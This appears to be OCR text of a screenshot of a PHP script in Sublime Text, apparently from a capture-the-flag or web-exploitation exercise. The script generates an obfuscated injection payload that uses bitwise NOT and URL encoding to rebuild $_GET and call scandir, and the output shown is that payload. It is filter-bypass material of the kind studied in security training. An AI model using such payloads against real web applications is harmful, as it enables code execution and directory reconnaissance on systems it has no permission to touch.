 D:\phpstudy_pro\WWW\ok.php (Desktop) - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
ok.php scandir.php untitled
1 <?php
2 // scandir()
3 echo "$"."a="."$"."{~".urlencode(~"_GET")."}";
4 echo "{%ff}(~".urlencode(~".").");";
5 echo "echo $"."a{1};&%ff=scandir";
6 // echo scandir(".")[1]
7 echo "\n";
8 ?>
$a=${~%A0%B8%BA%AB}{%ff}(~%D1);echo $a{1};&%ff=scandir
[Finished in 0.1s]
Line 5, Column 18 Tab Size: 4 PHP
Search the web and Windows
ENG 10:38 AM
FR 7/9/2020